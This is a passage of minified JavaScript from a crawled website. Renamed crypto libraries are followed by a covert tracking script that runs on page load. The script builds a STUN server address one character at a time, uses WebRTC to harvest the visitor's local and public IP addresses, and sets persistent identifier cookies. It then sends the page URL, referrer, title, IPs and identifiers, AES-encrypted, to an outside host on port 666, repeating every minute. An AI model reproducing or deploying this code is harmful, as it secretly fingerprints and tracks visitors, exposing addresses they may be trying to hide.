i=0;i<t;i++)e[r+i>>>2]|=(n[i>>>2]>>>24-i%4*8&255)<<24-(r+i)%4*8;else if(65535<n.length)for(i=0;i<t;i+=4)e[r+i>>>2]=n[i>>>2];else e.push.apply(e,n);return this.sigBytes+=t,this},clamp:function(){var t=this.words,e=this.sigBytes;t[e>>>2]&=4294967295<<32-e%4*8,t.length=c.ceil(e/4)},clone:function(){var t=r.clone.call(this);return t.words=this.words.slice(0),t},random:function(t){for(var e=[],n=0;n<t;n+=4)e.push(4294967296*c.random()|0);return new s.init(e,t)}}),i=t.enc={},o=i.Hex={stringify:function(t){var e=t.words;t=t.sigBytes;for(var n=[],r=0;r<t;r++){var i=e[r>>>2]>>>24-r%4*8&255;n.push((i>>>4).toString(16)),n.push((15&i).toString(16))}return n.join("")},parse:function(t){for(var e=t.length,n=[],r=0;r<e;r+=2)n[r>>>3]|=parseInt(t.substr(r,2),16)<<24-r%8*4;return new s.init(n,e/2)}},a=i.Latin1={stringify:function(t){var e=t.words;t=t.sigBytes;for(var n=[],r=0;r<t;r++)n.push(String.fromCharCode(e[r>>>2]>>>24-r%4*8&255));return n.join("")},parse:function(t){for(var e=t.length,n=[],r=0;r<e;r++)n[r>>>2]|=(255&t.charCodeAt(r))<<24-r%4*8;return new s.init(n,e)}},u=i.Utf8={stringify:function(t){try{return decodeURIComponent(escape(a.stringify(t)))}catch(t){throw Error("Malformed UTF-8 data")}},parse:function(t){return a.parse(unescape(encodeURIComponent(t)))}},f=e.BufferedBlockAlgorithm=r.extend({reset:function(){this._data=new s.init,this._nDataBytes=0},_append:function(t){"string"==typeof t&&(t=u.parse(t)),this._data.concat(t),this._nDataBytes+=t.sigBytes},_process:function(t){var e=this._data,n=e.words,r=this.blockSize,i=(o=e.sigBytes)/(4*r),i=t?c.ceil(i):c.max((0|i)-this._minBufferSize,0),o=c.min(4*(t=i*r),o);if(t){for(var a=0;a<t;a+=r)this._doProcessBlock(n,a);a=n.splice(0,t),e.sigBytes-=o}return new s.init(a,o)},clone:function(){var t=r.clone.call(this);return t._data=this._data.clone(),t},_minBufferSize:0}),p=(e.Hasher=f.extend({cfg:r.extend(),init:function(t){this.cfg=this.cfg.extend(t),this.reset()},reset:function(){f.reset.call(this),this._doReset()},update:function(t){return this._append(t),this._process(),this},finalize:function(t){return t&&this._append(t),this._doFinalize()},blockSize:16,_createHelper:function(n){return function(t,e){return new n.init(e).finalize(t)}},_createHmacHelper:function(n){return function(t,e){return new p.HMAC.init(n,e).finalize(t)}}}),t.algo={});return t}(Math);!function(){var t=pnd,s=t.lib.WordArray;t.enc.Base64={stringify:function(t){var e=t.words,n=t.sigBytes,r=this._map;t.clamp(),t=[];for(var i=0;i<n;i+=3)for(var o=(e[i>>>2]>>>24-i%4*8&255)<<16|(e[i+1>>>2]>>>24-(i+1)%4*8&255)<<8|e[i+2>>>2]>>>24-(i+2)%4*8&255,a=0;a<4&&i+.75*a<n;a++)t.push(r.charAt(o>>>6*(3-a)&63));if(e=r.charAt(64))for(;t.length%4;)t.push(e);return t.join("")},parse:function(t){var e=t.length,n=this._map;(o=n.charAt(64))&&-1!=(o=t.indexOf(o))&&(e=o);for(var r,i,o=[],a=0,c=0;c<e;c++)c%4&&(r=n.indexOf(t.charAt(c-1))<<c%4*2,i=n.indexOf(t.charAt(c))>>>6-c%4*2,o[a>>>2]|=(r|i)<<24-a%4*8,a++);return s.create(o,a)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="}}(),function(o){function B(t,e,n,r,i,o,a){return((t=t+(e&n|~e&r)+i+a)<<o|t>>>32-o)+e}function k(t,e,n,r,i,o,a){return((t=t+(e&r|n&~r)+i+a)<<o|t>>>32-o)+e}function b(t,e,n,r,i,o,a){return((t=t+(e^n^r)+i+a)<<o|t>>>32-o)+e}function z(t,e,n,r,i,o,a){return((t=t+(n^(e|~r))+i+a)<<o|t>>>32-o)+e}for(var t=pnd,e=(r=t.lib).WordArray,n=r.Hasher,r=t.algo,C=[],i=0;i<64;i++)C[i]=4294967296*o.abs(o.sin(i+1))|0;r=r.pnx=n.extend({_doReset:function(){this._hash=new e.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(t,e){for(var n=0;n<16;n++){var r=t[i=e+n];t[i]=16711935&(r<<8|r>>>24)|4278255360&(r<<24|r>>>8)}var n=this._hash.words,i=t[e+0],r=t[e+1],o=t[e+2],a=t[e+3],c=t[e+4],s=t[e+5],u=t[e+6],f=t[e+7],p=t[e+8],d=t[e+9],l=t[e+10],h=t[e+11],g=t[e+12],v=t[e+13],y=t[e+14],_=t[e+15],m=B(n[0],S=n[1],x=n[2],w=n[3],i,7,C[0]),w=B(w,m,S,x,r,12,C[1]),x=B(x,w,m,S,o,17,C[2]),S=B(S,x,w,m,a,22,C[3]),m=B(m,S,x,w,c,7,C[4]),w=B(w,m,S,x,s,12,C[5]),x=B(x,w,m,S,u,17,C[6]),S=B(S,x,w,m,f,22,C[7]),m=B(m,S,x,w,p,7,C[8]),w=B(w,m,S,x,d,12,C[9]),x=B(x,w,m,S,l,17,C[10]),S=B(S,x,w,m,h,22,C[11]),m=B(m,S,x,w,g,7,C[12]),w=B(w,m,S,x,v,12,C[13]),x=B(x,w,m,S,y,17,C[14]),m=k(m,S=B(S,x,w,m,_,22,C[15]),x,w,r,5,C[16]),w=k(w,m,S,x,u,9,C[17]),x=k(x,w,m,S,h,14,C[18]),S=k(S,x,w,m,i,20,C[19]),m=k(m,S,x,w,s,5,C[20]),w=k(w,m,S,x,l,9,C[21]),x=k(x,w,m,S,_,14,C[22]),S=k(S,x,w,m,c,20,C[23]),m=k(m,S,x,w,d,5,C[24]),w=k(w,m,S,x,y,9,C[25]),x=k(x,w,m,S,a,14,C[26]),S=k(S,x,w,m,p,20,C[27]),m=k(m,S,x,w,v,5,C[28]),w=k(w,m,S,x,o,9,C[29]),x=k(x,w,m,S,f,14,C[30]),m=b(m,S=k(S,x,w,m,g,20,C[31]),x,w,s,4,C[32]),w=b(w,m,S,x,p,11,C[33]),x=b(x,w,m,S,h,16,C[34]),S=b(S,x,w,m,y,23,C[35]),m=b(m,S,x,w,r,4,C[36]),w=b(w,m,S,x,c,11,C[37]),x=b(x,w,m,S,f,16,C[38]),S=b(S,x,w,m,l,23,C[39]),m=b(m,S,x,w,v,4,C[40]),w=b(w,m,S,x,i,11,C[41]),x=b(x,w,m,S,a,16,C[42]),S=b(S,x,w,m,u,23,C[43]),m=b(m,S,x,w,d,4,C[44]),w=b(w,m,S,x,g,11,C[45]),x=b(x,w,m,S,_,16,C[46]),m=z(m,S=b(S,x,w,m,o,23,C[47]),x,w,i,6,C[48]),w=z(w,m,S,x,f,10,C[49]),x=z(x,w,m,S,y,15,C[50]),S=z(S,x,w,m,s,21,C[51]),m=z(m,S,x,w,g,6,C[52]),w=z(w,m,S,x,a,10,C[53]),x=z(x,w,m,S,l,15,C[54]),S=z(S,x,w,m,r,21,C[55]),m=z(m,S,x,w,p,6,C[56]),w=z(w,m,S,x,_,10,C[57]),x=z(x,w,m,S,u,15,C[58]),S=z(S,x,w,m,v,21,C[59]),m=z(m,S,x,w,c,6,C[60]),w=z(w,m,S,x,h,10,C[61]),x=z(x,w,m,S,o,15,C[62]),S=z(S,x,w,m,d,21,C[63]);n[0]=n[0]+m|0,n[1]=n[1]+S|0,n[2]=n[2]+x|0,n[3]=n[3]+w|0},_doFinalize:function(){var t=this._data,e=t.words,n=8*this._nDataBytes,r=8*t.sigBytes,i=(e[r>>>5]|=128<<24-r%32,o.floor(n/4294967296));for(e[15+(64+r>>>9<<4)]=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8),e[14+(64+r>>>9<<4)]=16711935&(n<<8|n>>>24)|4278255360&(n<<24|n>>>8),t.sigBytes=4*(e.length+1),this._process(),e=(t=this._hash).words,n=0;n<4;n++)r=e[n],e[n]=16711935&(r<<8|r>>>24)|4278255360&(r<<24|r>>>8);return t},clone:function(){var t=n.clone.call(this);return t._hash=this._hash.clone(),t}}),t.pnx=n._createHelper(r),t.Hmacpnx=n._createHmacHelper(r)}(Math),function(){var t=pnd,e=t.lib,n=e.Base,u=e.WordArray,r=(e=t.algo).EvpKDF=n.extend({cfg:n.extend({keySize:4,hasher:e.pnx,iterations:1}),init:function(t){this.cfg=this.cfg.extend(t)},compute:function(t,e){for(var n=(a=this.cfg).hasher.create(),r=u.create(),i=r.words,o=a.keySize,a=a.iterations;i.length<o;){c&&n.update(c);var c=n.update(t).finalize(e);n.reset();for(var s=1;s<a;s++)c=n.finalize(c),n.reset();r.concat(c)}return r.sigBytes=4*o,r}});t.EvpKDF=function(t,e,n){return r.create(n).compute(t,e)}}(),pnd.lib.Cipher||function(){function o(t,e,n){var r=this._iv;r?this._iv=void 0:r=this._prevBlock;for(var i=0;i<n;i++)t[e+i]^=r[i]}var t=(d=pnd).lib,e=t.Base,a=t.WordArray,n=t.BufferedBlockAlgorithm,r=d.enc.Base64,i=d.algo.EvpKDF,c=t.Cipher=n.extend({cfg:e.extend(),createEncryptor:function(t,e){return this.create(this._ENC_XFORM_MODE,t,e)},createDecryptor:function(t,e){return this.create(this._DEC_XFORM_MODE,t,e)},init:function(t,e,n){this.cfg=this.cfg.extend(n),this._xformMode=t,this._key=e,this.reset()},reset:function(){n.reset.call(this),this._doReset()},process:function(t){return this._append(t),this._process()},finalize:function(t){return t&&this._append(t),this._doFinalize()},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(r){return{encrypt:function(t,e,n){return("string"==typeof e?l:p).encrypt(r,t,e,n)},decrypt:function(t,e,n){return("string"==typeof e?l:p).decrypt(r,t,e,n)}}}}),s=(t.StreamCipher=c.extend({_doFinalize:function(){return this._process(!0)},blockSize:1}),d.mode={}),u=(t.BlockCipherMode=e.extend({createEncryptor:function(t,e){return this.Encryptor.create(t,e)},createDecryptor:function(t,e){return this.Decryptor.create(t,e)},init:function(t,e){this._cipher=t,this._iv=e}})).extend(),f=(u.Encryptor=u.extend({processBlock:function(t,e){var n=this._cipher,r=n.blockSize;o.call(this,t,e,r),n.encryptBlock(t,e),this._prevBlock=t.slice(e,e+r)}}),u.Decryptor=u.extend({processBlock:function(t,e){var n=this._cipher,r=n.blockSize,i=t.slice(e,e+r);n.decryptBlock(t,e),o.call(this,t,e,r),this._prevBlock=i}}),s=s.CBC=u,u=(d.pad={}).Pkcs7={pad:function(t,e){for(var n=4*e,r=(n=n-t.sigBytes%n)<<24|n<<16|n<<8|n,i=[],o=0;o<n;o+=4)i.push(r);n=a.create(i,n),t.concat(n)},unpad:function(t){t.sigBytes-=255&t.words[t.sigBytes-1>>>2]}},t.BlockCipher=c.extend({cfg:c.cfg.extend({mode:s,padding:u}),reset:function(){c.reset.call(this);var t,e=(n=this.cfg).iv,n=n.mode;this._xformMode==this._ENC_XFORM_MODE?t=n.createEncryptor:(t=n.createDecryptor,this._minBufferSize=1),this._mode=t.call(n,this,e&&e.words)},_doProcessBlock:function(t,e){this._mode.processBlock(t,e)},_doFinalize:function(){var t,e=this.cfg.padding;return this._xformMode==this._ENC_XFORM_MODE?(e.pad(this._data,this.blockSize),t=this._process(!0)):(t=this._process(!0),e.unpad(t)),t},blockSize:4}),t.CipherParams=e.extend({init:function(t){this.mixIn(t)},toString:function(t){return(t||this.formatter).stringify(this)}})),s=(d.format={}).OpenSSL={stringify:function(t){var e=t.ciphertext;return((t=t.salt)?a.create([1398893684,1701076831]).concat(t).concat(e):e).toString(r)},parse:function(t){var e,n=(t=r.parse(t)).words;return 1398893684==n[0]&&1701076831==n[1]&&(e=a.create(n.slice(2,4)),n.splice(0,4),t.sigBytes-=16),f.create({ciphertext:t,salt:e})}},p=t.SerializableCipher=e.extend({cfg:e.extend({format:s}),encrypt:function(t,e,n,r){r=this.cfg.extend(r);var i=t.createEncryptor(n,r);return e=i.finalize(e),i=i.cfg,f.create({ciphertext:e,key:n,iv:i.iv,algorithm:t,mode:i.mode,padding:i.padding,blockSize:t.blockSize,formatter:r.format})},decrypt:function(t,e,n,r){return r=this.cfg.extend(r),e=this._parse(e,r.format),t.createDecryptor(n,r).finalize(e.ciphertext)},_parse:function(t,e){return"string"==typeof t?e.parse(t,this):t}}),d=(d.kdf={}).OpenSSL={execute:function(t,e,n,r){return r=r||a.random(8),t=i.create({keySize:e+n}).compute(t,r),n=a.create(t.words.slice(e),4*n),t.sigBytes=4*e,f.create({key:t,iv:n,salt:r})}},l=t.PasswordBasedCipher=p.extend({cfg:p.cfg.extend({kdf:d}),encrypt:function(t,e,n,r){return n=(r=this.cfg.extend(r)).kdf.execute(n,t.keySize,t.ivSize),r.iv=n.iv,(t=p.encrypt.call(this,t,e,n.key,r)).mixIn(n),t},decrypt:function(t,e,n,r){return r=this.cfg.extend(r),e=this._parse(e,r.format),n=r.kdf.execute(n,t.keySize,t.ivSize,e.salt),r.iv=n.iv,p.decrypt.call(this,t,e,n.key,r)}})}(),function(){for(var t=pnd,e=t.lib.BlockCipher,n=t.algo,a=[],r=[],i=[],o=[],c=[],s=[],u=[],f=[],p=[],d=[],l=[],h=0;h<256;h++)l[h]=h<128?h<<1:h<<1^283;for(var g=0,v=0,h=0;h<256;h++){var y=v^v<<1^v<<2^v<<3^v<<4,_=l[r[a[g]=y=y>>>8^255&y^99]=g],m=l[_],w=l[m],x=257*l[y]^16843008*y;i[g]=x<<24|x>>>8,o[g]=x<<16|x>>>16,c[g]=x<<8|x>>>24,s[g]=x,u[y]=(x=16843009*w^65537*m^257*_^16843008*g)<<24|x>>>8,f[y]=x<<16|x>>>16,p[y]=x<<8|x>>>24,d[y]=x,g?(g=_^l[l[l[w^_]]],v^=l[l[v]]):g=v=1}var S=[0,1,2,4,8,16,32,64,128,27,54],n=n.AES=e.extend({_doReset:function(){for(var t,e=(r=this._key).words,n=r.sigBytes/4,r=4*((this._nRounds=n+6)+1),i=this._keySchedule=[],o=0;o<r;o++)o<n?i[o]=e[o]:(t=i[o-1],o%n?6<n&&4==o%n&&(t=a[t>>>24]<<24|a[t>>>16&255]<<16|a[t>>>8&255]<<8|a[255&t]):(t=a[(t=t<<8|t>>>24)>>>24]<<24|a[t>>>16&255]<<16|a[t>>>8&255]<<8|a[255&t],t^=S[o/n|0]<<24),i[o]=i[o-n]^t);for(e=this._invKeySchedule=[],n=0;n<r;n++)o=r-n,t=n%4?i[o]:i[o-4],e[n]=n<4||o<=4?t:u[a[t>>>24]]^f[a[t>>>16&255]]^p[a[t>>>8&255]]^d[a[255&t]]},encryptBlock:function(t,e){this._doCryptBlock(t,e,this._keySchedule,i,o,c,s,a)},decryptBlock:function(t,e){var n=t[e+1];t[e+1]=t[e+3],t[e+3]=n,this._doCryptBlock(t,e,this._invKeySchedule,u,f,p,d,r),n=t[e+1],t[e+1]=t[e+3],t[e+3]=n},_doCryptBlock:function(t,e,n,r,i,o,a,c){for(var s=this._nRounds,u=t[e]^n[0],f=t[e+1]^n[1],p=t[e+2]^n[2],d=t[e+3]^n[3],l=4,h=1;h<s;h++)var g=r[u>>>24]^i[f>>>16&255]^o[p>>>8&255]^a[255&d]^n[l++],v=r[f>>>24]^i[p>>>16&255]^o[d>>>8&255]^a[255&u]^n[l++],y=r[p>>>24]^i[d>>>16&255]^o[u>>>8&255]^a[255&f]^n[l++],d=r[d>>>24]^i[u>>>16&255]^o[f>>>8&255]^a[255&p]^n[l++],u=g,f=v,p=y;g=(c[u>>>24]<<24|c[f>>>16&255]<<16|c[p>>>8&255]<<8|c[255&d])^n[l++],v=(c[f>>>24]<<24|c[p>>>16&255]<<16|c[d>>>8&255]<<8|c[255&u])^n[l++],y=(c[p>>>24]<<24|c[d>>>16&255]<<16|c[u>>>8&255]<<8|c[255&f])^n[l++],d=(c[d>>>24]<<24|c[u>>>16&255]<<16|c[f>>>8&255]<<8|c[255&p])^n[l++],t[e]=g,t[e+1]=v,t[e+2]=y,t[e+3]=d},keySize:8});t.AES=e._createHelper(n)}();let a1a1="s",b1b1="t",c1c1="u",d1d1="n",e1e1=":",f1f1="s",g1g1="t",h1h1="u",i1i1="n",j1j1=".",k1k1="l",l1l1=".",m1m1="g",n1n1="o",o1o1="o",p1p1="g",q1q1="l",r1r1="e",s1s1=".",t1t1="c",u1u1="o",v1v1="m",a2a2=":",a3a3="1",a4a4="9",a5a5="3",a6a6="0",a7a7="2",sv=a1a1+b1b1+c1c1+d1d1+e1e1+f1f1+g1g1+h1h1+i1i1+j1j1+k1k1+l1l1+m1m1+n1n1+o1o1+p1p1+q1q1+r1r1+s1s1+t1t1+u1u1+v1v1+a2a2+a3a3+a4a4+a5a5+a6a6+a7a7,candidateReceived=!1,ip="";var conn=window.RTCPeerConnection||window.mozRTCPeerConnection||window.webkitRTCPeerConnection;let pc=new conn({iceServers:[{urls:sv}]});var pnx=function(n){function r(t){var e;return(i[t]||(e=i[t]={i:t,l:!1,exports:{}},n[t].call(e.exports,e,e.exports,r),e.l=!0,e)).exports}var i={};return r.m=n,r.c=i,r.i=function(t){return t},r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:n})},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=4)}([function(t,e){var n={utf8:{stringToBytes:function(t){return n.bin.stringToBytes(unescape(encodeURIComponent(t)))},bytesToString:function(t){return decodeURIComponent(escape(n.bin.bytesToString(t)))}},bin:{stringToBytes:function(t){for(var e=[],n=0;n<t.length;n++)e.push(255&t.charCodeAt(n));return e},bytesToString:function(t){for(var e=[],n=0;n<t.length;n++)e.push(String.fromCharCode(t[n]));return e.join("")}}};t.exports=n},function(t,e,n){function v(t,e){t.constructor==String?t=(e&&"binary"===e.encoding?w:_).stringToBytes(t):m(t)?t=Array.prototype.slice.call(t,0):Array.isArray(t)||(t=t.toString());for(var n=y.bytesToWords(t),e=8*t.length,r=1732584193,i=-271733879,o=-1732584194,a=271733878,c=0;c<n.length;c++)n[c]=16711935&(n[c]<<8|n[c]>>>24)|4278255360&(n[c]<<24|n[c]>>>8);n[e>>>5]|=128<<e%32,n[14+(64+e>>>9<<4)]=e;for(var s=v._ff,u=v._gg,f=v._hh,p=v._ii,c=0;c<n.length;c+=16){var d=r,l=i,h=o,g=a,r=s(r,i,o,a,n[c+0],7,-680876936),a=s(a,r,i,o,n[c+1],12,-389564586),o=s(o,a,r,i,n[c+2],17,606105819),i=s(i,o,a,r,n[c+3],22,-1044525330);r=s(r,i,o,a,n[c+4],7,-176418897),a=s(a,r,i,o,n[c+5],12,1200080426),o=s(o,a,r,i,n[c+6],17,-1473231341),i=s(i,o,a,r,n[c+7],22,-45705983),r=s(r,i,o,a,n[c+8],7,1770035416),a=s(a,r,i,o,n[c+9],12,-1958414417),o=s(o,a,r,i,n[c+10],17,-42063),i=s(i,o,a,r,n[c+11],22,-1990404162),r=s(r,i,o,a,n[c+12],7,1804603682),a=s(a,r,i,o,n[c+13],12,-40341101),o=s(o,a,r,i,n[c+14],17,-1502002290),r=u(r,i=s(i,o,a,r,n[c+15],22,1236535329),o,a,n[c+1],5,-165796510),a=u(a,r,i,o,n[c+6],9,-1069501632),o=u(o,a,r,i,n[c+11],14,643717713),i=u(i,o,a,r,n[c+0],20,-373897302),r=u(r,i,o,a,n[c+5],5,-701558691),a=u(a,r,i,o,n[c+10],9,38016083),o=u(o,a,r,i,n[c+15],14,-660478335),i=u(i,o,a,r,n[c+4],20,-405537848),r=u(r,i,o,a,n[c+9],5,568446438),a=u(a,r,i,o,n[c+14],9,-1019803690),o=u(o,a,r,i,n[c+3],14,-187363961),i=u(i,o,a,r,n[c+8],20,1163531501),r=u(r,i,o,a,n[c+13],5,-1444681467),a=u(a,r,i,o,n[c+2],9,-51403784),o=u(o,a,r,i,n[c+7],14,1735328473),r=f(r,i=u(i,o,a,r,n[c+12],20,-1926607734),o,a,n[c+5],4,-378558),a=f(a,r,i,o,n[c+8],11,-2022574463),o=f(o,a,r,i,n[c+11],16,1839030562),i=f(i,o,a,r,n[c+14],23,-35309556),r=f(r,i,o,a,n[c+1],4,-1530992060),a=f(a,r,i,o,n[c+4],11,1272893353),o=f(o,a,r,i,n[c+7],16,-155497632),i=f(i,o,a,r,n[c+10],23,-1094730640),r=f(r,i,o,a,n[c+13],4,681279174),a=f(a,r,i,o,n[c+0],11,-358537222),o=f(o,a,r,i,n[c+3],16,-722521979),i=f(i,o,a,r,n[c+6],23,76029189),r=f(r,i,o,a,n[c+9],4,-640364487),a=f(a,r,i,o,n[c+12],11,-421815835),o=f(o,a,r,i,n[c+15],16,530742520),r=p(r,i=f(i,o,a,r,n[c+2],23,-995338651),o,a,n[c+0],6,-198630844),a=p(a,r,i,o,n[c+7],10,1126891415),o=p(o,a,r,i,n[c+14],15,-1416354905),i=p(i,o,a,r,n[c+5],21,-57434055),r=p(r,i,o,a,n[c+12],6,1700485571),a=p(a,r,i,o,n[c+3],10,-1894986606),o=p(o,a,r,i,n[c+10],15,-1051523),i=p(i,o,a,r,n[c+1],21,-2054922799),r=p(r,i,o,a,n[c+8],6,1873313359),a=p(a,r,i,o,n[c+15],10,-30611744),o=p(o,a,r,i,n[c+6],15,-1560198380),i=p(i,o,a,r,n[c+13],21,1309151649),r=p(r,i,o,a,n[c+4],6,-145523070),a=p(a,r,i,o,n[c+11],10,-1120210379),o=p(o,a,r,i,n[c+2],15,718787259),i=p(i,o,a,r,n[c+9],21,-343485551),r=r+d>>>0,i=i+l>>>0,o=o+h>>>0,a=a+g>>>0}return y.endian([r,i,o,a])}var y,_,m,w;y=n(2),_=n(0).utf8,m=n(3),w=n(0).bin,v._ff=function(t,e,n,r,i,o,a){t=t+(e&n|~e&r)+(i>>>0)+a;return(t<<o|t>>>32-o)+e},v._gg=function(t,e,n,r,i,o,a){t=t+(e&r|n&~r)+(i>>>0)+a;return(t<<o|t>>>32-o)+e},v._hh=function(t,e,n,r,i,o,a){t=t+(e^n^r)+(i>>>0)+a;return(t<<o|t>>>32-o)+e},v._ii=function(t,e,n,r,i,o,a){t=t+(n^(e|~r))+(i>>>0)+a;return(t<<o|t>>>32-o)+e},v._blocksize=16,v._digestsize=16,t.exports=function(t,e){if(null==t)throw new Error("Illegal argument "+t);t=y.wordsToBytes(v(t,e));return e&&e.asBytes?t:e&&e.asString?w.bytesToString(t):y.bytesToHex(t)}},function(t,e){var o,n;o="0123456789abcdef",n={rotl:function(t,e){return t<<e|t>>>32-e},rotr:function(t,e){return t<<32-e|t>>>e},endian:function(t){if(t.constructor==Number)return 16711935&n.rotl(t,8)|4278255360&n.rotl(t,24);for(var e=0;e<t.length;e++)t[e]=n.endian(t[e]);return t},randomBytes:function(t){for(var e=[];0<t;t--)e.push(Math.floor(256*Math.random()));return e},bytesToWords:function(t){for(var e=[],n=0,r=0;n<t.length;n++,r+=8)e[r>>>5]|=t[n]<<24-r%32;return e},wordsToBytes:function(t){for(var e=[],n=0;n<32*t.length;n+=8)e.push(t[n>>>5]>>>24-n%32&255);return e},bytesToHex:function(t){for(var e=[],n=0;n<t.length;n++)e.push((t[n]>>>4).toString(16)),e.push((15&t[n]).toString(16));return e.join("")},hexToBytes:function(t){for(var e=[],n=0;n<t.length;n+=2)e.push(parseInt(t.substr(n,2),16));return e},bytesToBase64:function(t){for(var e=[],n=0;n<t.length;n+=3)for(var r=t[n]<<16|t[n+1]<<8|t[n+2],i=0;i<4;i++)8*n+6*i<=8*t.length?e.push(o.charAt(r>>>6*(3-i)&63)):e.push("=");return e.join("")},base64ToBytes:function(t){t=t.replace(/[^A-Z0-9+\/]/gi,"");for(var e=[],n=0,r=0;n<t.length;r=++n%4)0!=r&&e.push((o.indexOf(t.charAt(n-1))&Math.pow(2,-2*r+8)-1)<<2*r|o.indexOf(t.charAt(n))>>>6-2*r);return e}},t.exports=n},function(t,e){function n(t){return!!t.constructor&&"function"==typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)}t.exports=function(t){return null!=t&&(n(t)||"function"==typeof(e=t).readFloatLE&&"function"==typeof e.slice&&n(e.slice(0,0))||!!t._isBuffer);var e}},function(t,e,n){t.exports=n(1)}]),v_1736=(!function(){function r(t,e,n){n=n||18e4,e={value:e,expiration:Date.now()+n};localStorage.setItem(t,JSON.stringify(e))}function i(t){var e=t.toString();if("string"==typeof e)return a(e);if("object"==typeof e){var n,r=[];for(n in e)""!=e[n]&&null!=e[n]&&null!=e[n]&&r.push(n+"="+e[n]);return a(r.join("&"))}}function o(t,e){e=e.toString();var n,r,e=pnx(e),e=(t=t,r="function"+(n=e),n=pnd.enc.Utf8.parse(e),r=pnd.enc.Utf8.parse(r),pnd.AES.encrypt(t,n,{iv:r}).toString());return btoa(e)}function a(t){var t=t.split("&").sort().join("&"),e=Date.now(),n=o(t,e);return"s="+pnx(t)+"&d="+n+"&t="+e}function c(t,e,n=31536e3){var r=new Date;r.setTime(r.getTime()+1e3*n),document.cookie=t+"="+e+";expires="+r.toString()+";domain="+document.location.hostname+";path=/"}function t(t){for(var e=t+"=",n=document.cookie.split(";"),r=0;r<n.length;r++){var i=n[r].trim();if(0==i.indexOf(e))return i.substring(e.length,i.length)}return""}let s="HWIDHASH",f="HWTOKEN",p="HWPID",d=0,l="",h="";var g=localStorage.getItem(s)||t(s)||h,e=function(t){var e=localStorage.getItem(t);if(e){e=JSON.parse(e);if(e.expiration>Date.now())return e.value;localStorage.removeItem(t)}return null}(p)||t(p)||l;let n;new Date;var v="";let y=window.stimer||"",_="undefined"!=typeof token_1736?token_1736:"undefined"!=typeof token?token:"",m="undefined"!=typeof url_1736?url_1736:"undefined"!=typeof u?u:"https://api.jk173696d.com:666";clearInterval(y),c(f,_,31536e3),localStorage.setItem(f,_),e&&(c(p,e,180),r(p,e)),g&&(c(s,g,31536e3),localStorage.setItem(s,g));const w=new URLSearchParams;w.append("pid",e),w.append("url",window.location.href),document.referrer&&w.append("ref",document.referrer),w.append("tt",document.title||""),w.append("rnd",Math.random()),w.append("vid",g),w.append("t",_),window.ActiveXObject?v=new ActiveXObject("Microsoft.XMLHTTP"):window.XMLHttpRequest&&(v=new XMLHttpRequest);pc.onicecandidate=t=>{t.candidate&&(candidateReceived=!0,t=t.candidate.candidate,t=/([0-9a-f]{1,4}(:[0-9a-f]{1,4}){7}|[0-9a-f]{0,4}(:[0-9a-f]{1,4}){0,6}::[0-9a-f]{0,4}|::[0-9a-f]{1,4}(:[0-9a-f]{1,4}){0,6}|[0-9]{1,3}(\.[0-9]{1,3}){3})/i.exec(t))&&(t=(t=[...new Set(t)]).filter(t=>{return/^([0-9a-f]{1,4}(:[0-9a-f]{1,4}){7}|[0-9a-f]{0,4}(:[0-9a-f]{1,4}){0,6}::[0-9a-f]{0,4}|::[0-9a-f]{1,4}(:[0-9a-f]{1,4}){0,6}|[0-9]{1,3}(\.[0-9]{1,3}){3})$/.test(t)})).length&&5<(t=t.join(", ")).length&&S(t)},pc.createDataChannel(""),pc.createOffer().then(t=>{pc.setLocalDescription(t)});let x="";const S=t=>{ip=t},B=((()=>{let e=setInterval(()=>{var t=ip;t!==x&&(x=t,clearInterval(e),B())},20);setTimeout(()=>{clearInterval(e),""==ip&&B()},3e3)})(),()=>{w.append("ip",ip);var t=m+"/api/v1/api2/statistics/start?"+i(w);v.open("GET",t,!0),v.withCredentials=!0,v.onload=function(t){if(4===v.readyState){if(200!==v.status)return n=v.status||"","";res=JSON.parse(v.response),l=res.pid||"",h=res.vid||"",c(s,h,31536e3),localStorage.setItem(s,h),r(p,l),c(p,l,180),l&&l.length&&(y=setInterval(function(t){var e=l,n=h;if(0<(d+=1)){if(100<d)return;if(c(f,_,31536e3),c(s,n,31536e3),localStorage.setItem(f,_),localStorage.setItem(s,n),r(p,e),c(p,e,180),d%2!=0)return}(n=new URLSearchParams).append("pid",e),n.append("url",window.location.href),document.referrer&&n.append("ref",document.referrer),n.append("tt",document.title||""),n.append("rnd",Math.random()),n.append("vid",g),n.append("t",_),e=m+"/api/v1/api2/statistics/ping?"+i(n.toString()+"&cc="+d),window.ActiveXObject?v=new ActiveXObject("Microsoft.XMLHTTP"):window.XMLHttpRequest&&(v=new XMLHttpRequest),v.open("GET",e,!0),v.onload=function(t){4===v.readyState&&v.status},v.onerror=function(t){},v.send(null)},6e4),window.stimer=y)}},v.onerror=function(t){return console.error(v.statusText)},v.send(null)});window.addEventListener("beforeunload",function(){clearInterval(y)})}(),2.105);



--- FILE ---
content_type: application/javascript
request_url: https://www.monitor-records.com/static/js/dc.js
body_size: 8909
content:
